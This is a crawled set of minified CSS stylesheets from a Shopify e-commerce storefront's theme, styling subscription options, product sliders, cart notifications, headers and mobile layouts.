auto;padding-top:17px}.subscription-option__container{background-color:#f1f2f2;color:gray;cursor:pointer;min-height:80px;padding-top:10px!important;padding-bottom:10px!important;border-radius:10px}.option-wrapper input:checked+.subscription-option__container{background-color:#303030;color:#fff}.subscription-option__container .title{color:gray;font-size:24px;line-height:28px}.option-wrapper input:checked+.subscription-option__container .title{color:#fff}.subscription-option__price{font-weight:600;font-size:23px;line-height:normal}.subscription-option__price.subscription-option__price--compare.perbox_price{font-size:10px;padding-inline:20px;padding-block:5px;border-radius:5px;background-color:#47e668;width:100%;color:#fff;font-weight:400;text-align:center;position:relative;top:5px;display:none}.product-slider{position:relative}.option-wrapper input:checked+.subscription-option__container .subscription-option__price.subscription-option__price--compare.perbox_price{background-color:#d9f1d8;color:#000}.product-images__Slider-nav .swiper-slide{width:150px;height:120px;text-align:center;overflow:hidden}.product-images__Slider-nav .swiper-slide .image-wrapper,.product-images__Slider-nav .swiper-slide .image-wrapper img{height:100%}.product-images__Slider-nav .swiper-slide .image-wrapper{border:4px solid #e1e1e1;border-radius:10px;overflow:hidden;width:calc(100% - 8px)!important;height:calc(100% - 8px)!important}.product-images-nav__container .swiper-button-next:after,.product-images-nav__container .swiper-button-prev:after,.swiper-rtl .product-images-nav__container .swiper-button-next:after,.swiper-rtl .product-images-nav__container .swiper-button-prev:after{width:40px;height:40px;font-size:unset;display:flex;justify-content:center;align-items:center;border-radius:50%;background-color:#e1e1e1;color:#000}.swiper-thumbs-nav--wrapper>div{position:relative;border:1px solid #000;border-radius:50%;width:40px;height:40px}.product-images-nav__container .swiper-button-next,.product-images-nav__container .swiper-button-prev,.swiper-rtl .product-images-nav__container .swiper-button-next,.swiper-rtl .product-images-nav__container .swiper-button-prev{height:100%;top:var(--swiper-navigation-top-offset,14%);width:60px;background-color:#fff;z-index:1}.swiper-thumbs-nav--wrapper{position:absolute;top:0;display:flex;align-items:center;justify-content:space-between;width:85%;height:60%;margin:auto;left:0;right:0}.description-wrapper{max-width:50%}.price-label,.product-price{font-weight:800}.price-wrapper .product-price .price{font-size:26px}.price-wrapper .sub-title{line-height:20px;color:#a1a3a6;font-weight:700;padding-bottom:20px}#subscriptionATC{font-weight:600;font-size:18px;height:50px;padding-inline:15px;min-width:300px;min-height:80px}.save-value{letter-spacing:0}.price-tag{display:flex;justify-content:center}.only{font-weight:400}.product-images__Slider-main .image-wrapper{max-width:calc(100% - 8px);border:4px solid #e1e1e1;border-radius:20px;overflow:hidden;padding-bottom:10px}@media screen and (max-width:768px){.price-wrapper .price-label,.subscription-option__header p,.subscription-option__price sup{font-size:12px}.subscription-product.main-header .title{font-size:18px;letter-spacing:0}.options-label .sub-title,.product-images__container .subtitle{margin-top:0}.product-images__container .subtitle p{font-size:12px;letter-spacing:0;margin-bottom:8px!important}.description-wrapper p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;margin-top:10px;line-height:1.2}.product-images__Slider-main{padding-inline:10px}.product-images__Slider-main .image-wrapper{max-width:calc(100% - 8px);border:4px solid #a1a3a6;border-radius:20px;overflow:hidden}.product-images__Slider-main .swiper-slide img{max-height:250px!important}.subscription-option__container{padding-block:5px!important;min-height:68px}.option-wrapper input:checked+.subscription-option__container .title{font-size:18px}.subscription-option__price{font-size:20px}.subscription-option__price.subscription-option__price--compare.perbox_price{font-weight:600;padding-block:6px}.product-form-quantity-atc__container.gap-20{gap:6px}.price-CTA-wrapper{flex-wrap:wrap}.price-CTA-wrapper .checkout-wrapper,.price-CTA-wrapper .price-wrapper{width:50%}.price-CTA-wrapper .billing-label,.sticky{width:100%}.price-CTA-wrapper.padding-left-20{padding-left:0}.sticky{bottom:0;left:0;padding-inline:10px!important;position:fixed;transition:.5s ease-in-out}.price-CTA-wrapper.sticky{background-color:#000;z-index:3}.price-CTA-wrapper.sticky .billing-label,.price-CTA-wrapper.sticky .price-label,.price-CTA-wrapper.sticky .product-price span{color:#fff}.price-wrapper .price-label{letter-spacing:0;line-height:1}.billing-label.desktop-hidden{margin-bottom:5px;margin-top:-10px}.billing-label.desktop-hidden .sub-title{font-size:14px;letter-spacing:0;color:#adadad;font-weight:400;margin-top:10px!important}#shopify-section-template--14504112160848__0c473080-ce88-4e3f-b62b-689aefbb1efc .featured-collection-section .slider-buttons .buttons-wrapper{margin-top:30px;margin-right:-5px}#shopify-section-template--14504112160848__featured_collection .featured-collection-section .slider-buttons .buttons-wrapper{margin-top:2px;margin-right:-5px}.price-tag{font-size:19px!important}.price-tag:first-child{margin-top:20px}.price-tag:nth-child(2){font-size:17px!important;margin-bottom:20px}section#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c,section#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{margin-bottom:0}#shopify-section-template--14504073101392__e60ff535-2e5e-483e-bd9e-0763dba5e723 .multicolumn-card{padding:2px}}.product-images__container .subtitle p strong{color:#29bf11;font-weight:600}.icon-swiper-mobile .swiper-wrapper{display:flex;flex-wrap:wrap}.icon-swiper-mobile.swiper-initialized .swiper-wrapper{flex-wrap:nowrap}.icon-swiper-mobile.swiper-initialized .swiper-slide .icon,.icon-swiper-mobile.swiper-initialized .swiper-slide .icon:before{width:160px;height:160px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{position:relative;padding-top:50px;margin-block:40px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c:before,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c:before{content:"";position:absolute;top:-30px;left:10%;right:0;padding-top:170px;background:url(5star-review.png) 0 0/contain no-repeat;background-position:unset}.template--subscriptions .testimonials-slider .Testimonial__Content{border-radius:20px;background-color:#fff;padding-block:10px;display:flex;flex-direction:column;justify-content:center;min-height:230px}.menu-drawer__utility-links a.header__icon.h-wishlist-icon.wishlist-page-widget{justify-content:flex-start;text-transform:capitalize!important;font-weight:400;font-size:14px}.vendor-link{font-size:16px;color:#000;margin-top:30px!important}.wishlist-engine-button,.wishlist-engine-button:focus,.wishlist-engine-button:hover{display:inline-block;text-align:center;cursor:pointer;padding:0;background:0 0;color:#000;font-size:16px;stroke-width:2;margin:13px}@media screen and (max-width:768px){.header,.header__heading,.product--grid .card--card.card--media>.card__content{padding-inline:10px}.header{gap:6px}.specs-rows .details,.specs-rows .title,.vendor-link{font-size:14px}.header-mobile .header__icons .icons-wrapper{width:100px}.cart-count-bubble{left:1.2rem}.header__heading{padding-left:10px}.header-mobile .header__icons .header__icon{min-width:33%}.menu-drawer__navigation{padding-top:0!important}.h-wishlist-icon svg,.header__icon--account img,.header__icon--wishlist img,.icon-image{width:15px!important;height:15px!important}.page--about-the-box .banner__box .banner__text{line-height:22px;font-weight:700}.featured-collection--alternate-section .swiper-initialized,.page--about-the-box .multicolumn{padding:0}.page--about-the-box .multicolumn .title-wrapper-with-link{margin:0}.page--about-the-box .title.h2{text-align:center;width:240px;position:relative;top:-20px}#shopify-section-template--14504771190864__e60ff535-2e5e-483e-bd9e-0763dba5e723 .multicolumn-card{padding:0 40px}#shopify-section-template--14504771190864__e60ff535-2e5e-483e-bd9e-0763dba5e723 slider-component{padding-top:16px}.section-template--14504073101402__e60ff535-2e5e-483e-bd9e-0763dba5e723-padding slider-component{padding-top:0}.section-template--14504073101392__fd2bd7e9-2ec6-4463-abb9-d7f4b5597a25-padding .align-top-right{top:40px;right:20px}#shopify-section-template--14504073101392__1da8fee5-1c64-4bca-83f8-c574855b8b86{margin-top:20px}#shopify-section-template--14501530337360__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn,#shopify-section-template--14504073101392__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn{padding:0!important;background-color:#fad031!important;background-image:none!important;background-repeat:no-repeat;background-size:100%;background-position:center;margin-top:40px}#shopify-section-template--14504073101392__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn li{margin-right:8px!important}.section-template--14504771190864__e60ff535-2e5e-483e-bd9e-0763dba5e723-padding{padding-bottom:44px!important}.main-slider .swiper-slide{border:0}.product-form-wrapper .quantity{display:inline-flex}.product-form-wrapper.d-flex{display:inline-flex!important;width:auto!important}.product-form-wrapper .flex-1{flex:auto!important}.product-form__input{margin:0 0 1.2rem 1.2rem!important}.product__info-container .icon-with-text,.product__info-container .product-form,.product__info-container .product__description{margin:0!important}.page--contact .content-for-layout{padding-top:10px}.page--about-the-box .featured-collection--alternate-section .collection,.page--about-us .content-for-layout{padding-top:0}#shopify-section-template--14501076926544__8ee86b28-2519-4b24-af79-48ce2206d5ac .image-with-text .grid{border-radius:0;flex-direction:column-reverse}.icon-blocks .icon{width:60px;height:60px;position:relative}.icon-blocks .icon:before{width:60px;height:60px;top:0;left:0}.template--about-the-box .multirow .button.header-4,.template--subscriptions .multirow .button.header-4,div#shopify-section-template--14504095285328__457712c9-1dce-4286-9320-7bf52e3f2acd .multirow .button.header-4{width:290px;margin-top:1rem}#shopify-section-template--14504073101392__4a27d68c-3a62-4f32-a181-b7c1537239d1 .button.color-purple,.template--about-the-box .multirow .button.header-4{margin-top:3rem}#shopify-section-template--14498719957072__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14498719957072__featured_collection .slider-buttons .buttons-wrapper,#shopify-section-template--14498719957072__related-products .slider-buttons .buttons-wrapper,#shopify-section-template--14501530337360__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14501530337360__fd2bd7e9-2ec6-4463-abb9-d7f4b5597a25 .slider-buttons .buttons-wrapper,#shopify-section-template--14504073265232__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504073265232__featured_collection .slider-buttons .buttons-wrapper,#shopify-section-template--14504073265232__related-products .slider-buttons .buttons-wrapper,section#shopify-section-template--14504073101392__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:2px}.icon-blocks .block{gap:8px}#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow .button.header-4{align-self:center}.featured-collection--alternate-section .image-wrapper{height:260px!important}.featured-collection--alternate-section .swiper-initialized .grid__item{max-width:unset!important}.get-box-text-block{overflow:hidden}.get-box-text-block .title-block{padding-inline:5px;width:100%}.get-box-text-block .title-block .block-title{font-size:20px;flex:2}.get-box-text-block .slider-buttons{flex:1;width:100%;display:flex;gap:20px;justify-content:flex-end;margin-top:20px}.get-box-text-block .slider-buttons img{margin:0!important;box-shadow:none;border:none}.page--about-us .image-with-text .grid{flex-direction:column-reverse!important}span.kcTitleElement.kcMetadataTitle{line-height:0;text-align:center}.first-badges{justify-content:center}.image-with-text__content .image-with-text__text+.button{margin-inline:auto}.page--about-the-box .featured-collection-section .slider-buttons .buttons-wrapper{margin-top:5px!important}.page--about-the-box .featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:-18px}.page--about-the-box .featured-collection-section .collection__title .title{text-align:left;font-size:20px;letter-spacing:0}#shopify-section-template--14504073101392__55e0927f-8797-436e-98f5-574e71d3a13d{margin-top:-40px}#shopify-section-template--14503513882704__featured_collection .slider-buttons .buttons-wrapper{margin-top:2px;margin-right:0}.verified-buyer{letter-spacing:0;font-size:16px}#shopify-section-template--14501530337360__e60ff535-2e5e-483e-bd9e-0763dba5e723 .multicolumn-card{padding:2px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{position:relative;padding-top:50px;margin-block:40px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c:before,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c:before{background-position:center;left:0}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn{padding-top:90px!important}#shopify-section-template--14501530337360__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow__inner.page-width,.template--subscriptions .testimonials-section .multicolumn-list,div#shopify-section-template--14504073101392__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow__inner.page-width{padding-inline:0!important}.template--subscriptions .testimonials-section .title-wrapper--self-padded-mobile .title{max-width:85%;margin-inline:auto}.template--subscriptions .testimonials-slider{padding-top:20px}h3.desktop-hidden.testimonial-title{font-size:16px}#shopify-section-template--14503513882704__e60ff535-2e5e-483e-bd9e-0763dba5e723 h2,#shopify-section-template--14504112160848__e60ff535-2e5e-483e-bd9e-0763dba5e723 h2{margin-top:0}.multicolumn .button{min-width:230px;min-height:55px;font-size:16pt}.subscription-page__block .button--secondary{letter-spacing:0}#shopify-section-template--14501530337360__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow,div#shopify-section-template--14504073101392__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow{padding-top:5px!important}.collection-faqs .collapsible-content__heading{font-size:14px;letter-spacing:0;text-align:center;margin-bottom:0}.collection-faqs .accordion__title{font-size:14px;font-weight:400;letter-spacing:0}.specs-rows .title{font-weight:700;letter-spacing:0}.featured-collection--alternate-section .grid__item .image-wrapper{height:310px!important}#shopify-section-template--14504112160848__0c473080-ce88-4e3f-b62b-689aefbb1efc .featured-collection-section,section#shopify-section-template--14503513882704__0c473080-ce88-4e3f-b62b-689aefbb1efc .featured-collection-section{margin-bottom:20px}.featured-grid .button{height:30px position:relative;top:-1rem}section#shopify-section-template--14498719727696__f197bf60-4228-40c8-9978-d3deb74f0e1d,section#shopify-section-template--14504095285328__f197bf60-4228-40c8-9978-d3deb74f0e1d{margin-top:20px}#subscriptionATC{font-size:22px;height:47px}.footer-terms-conditions .small,.footer__content-bottom small{font-size:8px;letter-spacing:0}.cart-notification .grid__item .card__badge:before{top:2px}}@media screen and (min-width:990px){.product__container .grid__item.product-images__container{width:calc(60% - var(--grid-desktop-horizontal-spacing)/ 2);max-width:calc(60% - var(--grid-desktop-horizontal-spacing)/ 2)}.product__container .grid__item.product-images__container .product-images-nav__container,.product__container .grid__item.product-images__container .product-images__Slider-main{max-width:68.5%;margin-inline:auto;overflow:hidden}.product__container .grid__item.product-text__container{width:calc(40% - var(--grid-desktop-horizontal-spacing)/ 2);max-width:calc(40% - var(--grid-desktop-horizontal-spacing)/ 2)}.section-template--14498719727696__3302dc27-e81b-4c37-83f7-e0cb1a01eb2f-padding,.section-template--14504095285328__3302dc27-e81b-4c37-83f7-e0cb1a01eb2f-padding{padding-top:0!important}.template--about-the-box .collapsible-section-layout{padding-top:1rem;padding-bottom:1rem}.template--about-the-box .collection__title--desktop-slider .title{margin-top:0}.subscription-product.main-header .title{max-width:40%;font-size:24px}.template--subscriptions h3.subtitle{font-size:20px;margin-top:10px;margin-bottom:20px}.template--subscriptions .product{margin-bottom:40px}#shopify-section-template--14498719727696__featured_collection .slider-buttons .buttons-wrapper,#shopify-section-template--14504095285328__featured_collection .slider-buttons .buttons-wrapper{margin-top:45px}#shopify-section-template--14501530337360__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504073101392__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:5px}#shopify-section-template--14503513882704__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504112160848__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:55px}}.product-images__Slider-main .swiper-slide img{max-height:500px}.cart-notification-product__image img{width:auto;height:60px}.cart-notification .card__information .card__heading a{font-size:10px;letter-spacing:0;padding-inline:0!important;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.cart-notification-product dt{font-weight:700}.cart-notification .price__container .price__sale .price-item--regular,.cart-notification .price__regular .price-item--regular{font-size:12px!important}.cart-notification .product--grid .card--card .quick-add{margin-right:0;margin-bottom:0}.cart-notification .product--grid .quick-add__submit{width:35px;height:35px;border-radius:10px;min-width:unset;min-height:unset;margin-right:0;display:none}.cart-notification .price__regular .price-item--regular{font-size:18px!important}.cart-notification .product-title-description{min-height:50px}.cart-notification .price__container .price__sale span.price-item.price-item--sale{font-size:18px}.cart-notification .product--grid .card__badge span{padding-block:5px!important;font-size:12px!important;z-index:9}.cart-notification .product--grid .card--card.card--media>.card__content{margin-bottom:10px}.cart-item .cart-item-badge,.cart-notification-badge.card__badge span{font-size:8px;background-color:#f3002e;border-color:#f3002e;padding-inline:3px;padding-block:2px;text-transform:uppercase}.cart-notification-badge.card__badge:before{border-width:7px!important;top:10px;border-color:transparent #f3002e transparent transparent}.cart-notification__links{display:flex;flex-direction:row-reverse;gap:10px;justify-content:center;width:100%}.cart-notification a#cart-notification-button,.cart-notification button.modal__close-button.button--primary{font-size:10px!important;padding-inline:1rem!important;text-align:center;max-width:50%;width:100%;font-weight:600;border-radius:10px}#cart-notification-form{flex:1;width:100%}.cart-notification button[name=Continue-Shopping]{max-width:100%}@media screen and (max-width:767px){.cart-notification-upsell .swiper-initialized .grid__item{min-width:200px}}.cart-notification-upsell .grid__item{background-color:#fff}.cart-notification-upsell .grid__item .card__information{padding-block:.5rem!important}.cart-notification-upsell .grid__item .card__content{padding-top:0!important}.cart-notification-upsell .grid__item .card__media{height:auto;margin:0 auto}.cart-notification-upsell .slider-buttons .buttons-wrapper{right:-3px}.desc-wrapper{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;transition:.7s ease-in-out}.desc-wrapper.active{overflow:hidden;display:inherit;-webkit-line-clamp:50;line-clamp:50;-webkit-box-orient:vertical}.quick-add-modal__content-info .grid--1-col-desktop{gap:20px;margin-left:9px}.quick-add-modal__content-info .main-slider .swiper-slide{border:unset;border-radius:unset}.quick-add-modal__content-info .main-slider .swiper-slide .image-wrapper{padding:8px}.quick-add-modal__content-info .quick-add-modal__content img{border:4px solid #c9c9c9;border-radius:25px}.quick-add-modal__content-info .product__title .h1{font-size:20px;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.free-ship-header{color:#29bf11;font-weight:700}.wishlist-engine{position:absolute;top:0;right:0;padding:0;z-index:2;background:0 0}.product .product-media-wrapper .wishlist-engine{top:10px;right:10px;border:2px solid #29bf11;border-radius:15px;padding:0}.collapsible-content summary:hover .accordion__title{text-decoration:none}#back-top-btn{display:flex;gap:10px;justify-content:center;align-items:center;background-color:#f5f5f5;width:auto;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;left:50%;padding-inline:10px;transform:translate(-50%);transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000;color:#000;text-decoration:none}#back-top-btn .icon-caret{font-weight:400;font-style:normal;width:16px;height:16px;transform:rotate(180deg);display:flex;justify-content:center}#back-top-btn:hover{cursor:pointer;background-color:#777;color:#fff}#back-top-btn.show{opacity:0}.subscription-product.main-header{padding-top:1.5rem;padding-bottom:1.5rem}.multicolumn-card__info{font-weight:200}.multicolumn .button{font-size:25px;padding:1.5rem;width:250px}.product-slider .swiper-thumbs-nav--wrapper>div[aria-disabled=false]{background:#f0f0f0!important;border:none}@media only screen and (max-width:600px){.subscription-option__container{width:auto}}form#create_customer input,form#customer_login input,input#RecoverEmail{border:1px solid #adadad}.template--index .card-wrapper:hover .multiGrid-button .mask-2,.template--index .grid-item:hover .button .mask-2{background:#fff!important;color:#29bf11!important}.template--index .card-wrapper:hover .multiGrid-button,.template--index .grid-item:hover .button{background:#fff!important;border-color:#29bf11!important;color:#29bf11!important;display:flex;justify-content:center;align-items:center;-webkit-mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);-webkit-mask-size:3000% 100%;mask-size:3000% 100%;cursor:pointer;-webkit-animation:.7s steps(29) forwards ani2;animation:.7s steps(29) forwards ani2}.page--about-the-box .multicolumn{margin-bottom:5.5rem}.grid.featured-grid{display:block;-moz-column-count:2;-moz-column-gap:3%;-moz-column-width:30%;-webkit-column-count:2;-webkit-column-gap:3%;-webkit-column-width:30%;column-count:3;column-gap:1.5%;column-width:30%}div#featured-grid-2 img,div#featured-grid-4 img{height:269.7px;margin-bottom:5px}div#featured-grid-3 img,div#featured-grid-5 img{height:269.7px}div#featured-grid-1 img{height:553.5px}.article-card__image,.page--about-us div#about-ai-page{background:0 0}.ai-text-align{padding-left:5rem}div#subscriptionForm{width:540px}p.footer-text-ai{font-weight:400!important;padding-left:3.7rem!important}.page--about-us .text-side-about-ai{border-top-right-radius:40px!important;border-bottom-right-radius:40px!important}.cart__ctas{text-align:center}button#checkout{width:259px!important;text-transform:uppercase;height:50px;position:relative;top:9.5px}@media only screen and (max-width:1374px){div#subscriptionForm{width:auto;padding-inline:20px!important}}@media only screen and (max-width:1150px){.subscription-page__block-container{flex-wrap:wrap!important;justify-content:center}.template--subscriptions .product{justify-content:center}div#subscriptionForm{width:540px;left:0}}@media only screen and (max-width:1099px){.template--subscriptions .product{justify-content:center}div#subscriptionForm{width:540px;left:0}.template--subscriptions .product__container .grid__item.product-images__container{width:100%;max-width:100%}}@media only screen and (max-width:990px){div#subscriptionForm{width:auto}.template--subscriptions .product__container .grid__item.product-images__container{width:100%;max-width:100%}}@media only screen and (max-width:850px){div#featured-grid-2 img,div#featured-grid-3 img,div#featured-grid-4 img,div#featured-grid-5 img{height:192.5px}div#featured-grid-1 img{height:400.5px}}.product__info-container variant-radios{margin-top:10px!important}.stamped-badge{padding-top:10px;padding-bottom:10px}.page--about-the-box h2.title.h2{text-align:center;display:block;width:100%}.page--about-the-box .header-image-text{position:relative;left:40px}.template--subscriptions h2.title{text-align:left}@media only screen and (max-width:650px){.mobile-facets__open-label .sortProduct,.template--collection .product-count,.template--subscriptions .product-slider{display:none}.previous-collaborater{font-size:14.5px!important;padding-left:5px;width:100%}.page--about-the-box .banner--mobile-bottom:not(.banner--stacked) .banner__content{order:1;padding-bottom:245px}.page--about-the-box h2.title.h2,h2.title.h1{text-align:left}.button.button--secondary{padding-left:1rem;padding-right:1rem}.featured-grid-section .button,.multiGrid-button{width:auto!important}.button.color-purple{background-color:#000!important;margin:auto;position:relative;top:27.5px}.subscription-page__block-container{width:100%;margin-left:0!important}.ai-section .sezzle-shopify-info-button.sezzlewidgetindex-0.sezzle-2e563615-82fb-4903-a5e9-1c912ba05b33,.template--subscriptions .sezzle-shopify-info-button.sezzlewidgetindex-0.sezzle-2e563615-82fb-4903-a5e9-1c912ba05b33{display:none!important}.cart__ctas{text-align:center}button#checkout{top:0;font-size:15px;height:45px;width:214.5px!important}.ai-section,.desktop-ai-hide{display:block!important}.page--about-us .text-side-about-ai{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.page--about-us div#about-ai-page{background:#4737cf!important}.template--accessibility .rich-text__text,.template--accessibility .rich-text__wrapper.rich-text__wrapper--center.page-width{padding:0;font-size:14px!important;font-weight:500}.collapsible-content__heading,h1,h2{font-size:20.5px}#subscriptionATC,.accordion__title{font-size:16px!important}.page--accessibility p.accordion__title.h3{font-size:16px}.template--subscriptions .description-wrapper{max-width:80%}.template--subscriptions .subscription-option__container{min-height:85px}.page--about-us .image-with-text__text,.template--subscriptions .multicolumn{padding-left:2rem;padding-right:2rem}.page--about-the-box .banner__box .banner__text,.page--about-the-box .banner__content{width:100%!important}.page--about-the-box .multicolumn{margin-bottom:0}.page--about-the-box .banner__box .banner__heading{max-width:100%}.contact__button button{height:50px}.product-media-wrapper .slider-buttons .buttons-wrapper{top:-30px;right:0;left:unset}.wishlist-engine-button,.wishlist-engine-button:focus,.wishlist-engine-button:hover{margin-top:8px;margin-bottom:8px}h2.title.h2{font-size:17.5px!important}.ai-text-align,.pagination__list{padding-left:0}.mobile-facets__open-label{width:100%;display:grid;grid-template-columns:1fr;gap:10px}.mobile-facets__open-label>div{background:#e4e4e4;padding:12px 20px;border-radius:10px;text-align:center;display:flex;align-items:center;justify-content:center;gap:5px}.sortProduct{grid-column:1;grid-row:1}.mobile-facets__disclosure,.sticky .billing-label .sub-title{width:100%}.facets-container{border:none!important;padding:0!important;display:block!important}h3.card__heading.h3.text-center{font-size:15px}.page-width.section-template--14504095285328__c12f44d2-25be-486a-ab4e-ea7cde07adab-padding .flex-center-horizontal{justify-content:space-between!important}.featured-grid .title-wrapper .title,.template--index .billing-label.desktop-hidden .sub-title{font-size:14px!important}.template--about-the-box .multicolumn-list:not(.slider){padding-left:4.5rem;padding-right:4.5rem}.template--about-the-box image-with-text__media--medium{height:46.7rem!important}.template--about-the-box h2.image-with-text__heading.h1{padding-bottom:1.5rem!important}.template--about-the-box .testimonials-slider-box .multicolumn-list:not(.slider){padding-left:0!important}.featured-collection--alternate-section .grid__item .image-wrapper img{transition:.5s ease-in-out;height:85%!important;object-fit:contain!important;position:relative;top:-15px}.content-for-layout,.page--about-the-box .collapsible-section-layout{padding-bottom:2.5rem}.grid .footer-block__heading{font-size:20px!important}.article-card__info.caption-with-letter-spacing span{font-size:12px!important}.article-card__info.caption-with-letter-spacing{margin-bottom:0!important}.template--accessibility .rich-text{padding-bottom:3rem}.subscription-page__block-info .button.button--secondary.button--full-width{height:47px;width:150px}.collection__title.title-wrapper{margin-bottom:2.5rem;width:250px;margin-left:0}.free-ship-header{font-size:20px}.button--secondary{height:47px;padding-left:0;padding-right:0}#subscriptionATC{position:relative;left:-20px;min-width:auto;min-height:40px;height:auto}.template--blog .card .media,.template--index .card .media{background:0 0!important}#shopify-section-template--14504095285328__3302dc27-e81b-4c37-83f7-e0cb1a01eb2f .button--secondary{padding:10px}.template--index .title-wrapper-with-link{margin-bottom:1rem!important}.template--index .blog .slider-buttons .buttons-wrapper{top:-10%!important}.card__information{padding-top:0!important}#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c h2.title{margin-top:10px;margin-bottom:10px;font-size:20px!important}#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn,section#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{background-color:#eafaf1!important}.template--subscriptions .testimonials-slider .Testimonial__Content{width:95%!important}.grid.featured-grid{display:block;-moz-column-count:2;-moz-column-gap:3%;-moz-column-width:30%;-webkit-column-count:2;-webkit-column-gap:3%;-webkit-column-width:30%;column-count:2;column-gap:3%;column-width:30%}div#featured-grid-2 img,div#featured-grid-3 img,div#featured-grid-4 img,div#featured-grid-5 img{height:155px}div#featured-grid-4 img{height:148px}.cart__footer{overflow:hidden}}.card-wrapper,.grid-item{cursor:pointer}@media (max-width:1024px){.multicolumn-grid-section .left-column .title,.multicolumn-grid-section .right-column .full-width .title{font-size:29px;line-height:.96;margin-block:0!important;margin-top:10px!important;letter-spacing:0;margin-left:2px}.multicolumn-grid-section .left-column h3{font-size:13.5px;line-height:1.09;margin-block:0!important;margin-left:3px!important}.multicolumn-grid-section .left-column .full-width .content-wrapper .button{width:225px!important;height:52px!important}.multicolumn-grid-section .right-column .half-width .title{font-size:29px;line-height:1;margin-block:0!important;letter-spacing:-1px;margin-left:-6px;margin-top:-2px!important}.featured-grid-section .button,.multiGrid-button{position:relative;overflow:hidden;border:1px solid transparent!important;padding:0;height:43px;width:125px;transition:.7s ease-in-out}.header-3{font-size:13pt;font-weight:700}}.Testimonial__Content .h3{margin-block-start:1em;margin-block-end:1em;font-weight:700}
/*# sourceMappingURL=/cdn/shop/t/408/assets/custom-style.css.map?v=13415796050059775891767030362 */


--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/my__styles.css?v=56471967317330185941766501933
body_size: -535
content:
.header-wrapper .header{max-width:1440px;margin:0 auto}@media only screen and (min-width:992px){.header-wrapper .header nav.header__inline-menu ul{gap:0!important}.header-wrapper .header nav.header__inline-menu ul>li{padding:0!important;margin:0!important;line-height:normal!important}.header-wrapper .header nav.header__inline-menu ul>li>.header__menu-item{font-size:15px!important;padding:0 14px!important;height:26px;letter-spacing:0!important}.header-wrapper .header nav.header__inline-menu ul>li summary.list-menu__item{font-size:15px;padding:0 30px 0 14px;height:26px}.header-wrapper .header nav.header__inline-menu ul>li summary.list-menu__item a{letter-spacing:0}.header-wrapper .header nav.header__inline-menu ul>li .header__menu-item .icon-caret{right:14px;height:10px;width:10px;top:calc(50% - 4px)}}

--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/packages.css?v=37247272274392841581766501907
body_size: -10
content:
